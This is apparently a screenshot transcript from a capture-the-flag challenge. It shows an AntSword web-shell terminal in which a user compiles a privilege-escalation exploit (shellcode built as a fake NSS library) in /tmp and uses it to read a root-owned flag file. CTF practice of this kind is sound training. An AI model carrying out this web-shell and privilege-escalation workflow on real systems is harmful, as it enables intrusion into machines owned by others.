 中国蚁剑
AntSword 编辑 窗口 调试
>_ 1.14.71.254 1.14.71.254
S option to read from standard input or configure an askpass helper
(user:/var/www/html) $ cd /tep
/bin/sh: 1: cd: can't cd to /tep
(user:/var/www/html) $ cd /tmp
(user:/tmp) $ ls
Makefile
exploit.c
shellcode.c
(user:/tmp) $ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -w -o exploit exploit.c
(user:/tmp) $ ./exploit 'ls /'
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(user:/tmp) $ ./exploit 'ls /root'
fl0g000
(user:/tmp) $ ./exploit 'ls /root/fl0g000'
/root/fl0g000
(user:/tmp) $ ./exploit 'cat /root/fl0g000'
NSSCTF{146e2177-c48b-4e7f-8486-eed91a2ddbac}
(user:/tmp) $